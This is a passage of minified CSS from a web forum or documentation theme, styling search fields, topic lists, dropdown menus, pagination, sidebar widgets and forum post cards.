path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item .nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid #e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid #e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info 